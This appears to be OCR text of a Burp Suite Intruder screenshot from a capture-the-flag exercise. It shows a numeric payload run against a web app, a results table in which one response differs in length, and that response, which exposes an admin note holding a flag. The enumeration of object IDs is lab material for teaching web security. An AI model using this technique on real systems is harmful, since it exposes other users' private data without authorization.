 2. Intruder attack of https://c94b33
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
0 200 188
84 83 200 241
1 0 200 1877
3 2 200 1877
2 1 200 1877
5 4 200 1877
4 3 200 1877
6 5 200 1877
7 6 200 1877
8 7 200 1877
9 8 200 1877
10 9 200 1877
11 10 200 1877
12 11 200 1877
13 12 200 1877
14 13 200 1877
15 14 200 1877
16 15 200 1877
17 16 200 1877
18 17 200 1877
19 18 200 1877
20 19 200 1877
21 20 200 1877
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 15 Oct 2023 09:34:56 GMT
4 Server: Werkzeug/2.2.2 Python/3.8.15
5 Content-Length: 97
6
7 [
"Hello, this is a super secure admin note",
"buy some eggs",
"flag{N0tes_N0t_so_S3cure_1861215}"
]
8
Search...
Paused